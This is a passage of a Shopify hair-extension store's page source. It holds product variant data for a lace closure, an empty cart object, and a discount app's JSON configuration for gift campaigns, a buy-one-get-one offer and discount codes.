        selected_or_first_available_variant: {"id":49919180627,"title":"4*4 Lace Closure \/ 10","option1":"4*4 Lace Closure","option2":"10","option3":null,"sku":"A3-0000092","requires_shipping":true,"taxable":false,"featured_image":{"id":30252047466579,"product_id":10514809555,"position":1,"created_at":"2022-04-07T13:29:34+08:00","updated_at":"2022-04-07T13:29:34+08:00","alt":"BAISI Body Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374","variant_ids":[49919180627,49919180691,49919180755,49919180819,49919180883,49919180947,49919181011,49919181075,49919181139,49919181203,49919181267,49919181331]},"available":true,"name":"BAISI  Body Wave Lace Closure - 4*4 Lace Closure \/ 10","public_title":"4*4 Lace Closure \/ 10","options":["4*4 Lace Closure","10"],"price":5720,"weight":500,"compare_at_price":11000,"inventory_quantity":-14,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI Body Wave Lace Closure - BAISI HAIR","id":22611469533267,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-closure-4-4-lace-closure-10-baisi-body-wave-lace-closure-28446872830035.jpg?v=1649309374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "gb",
          id: 2067759187,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredR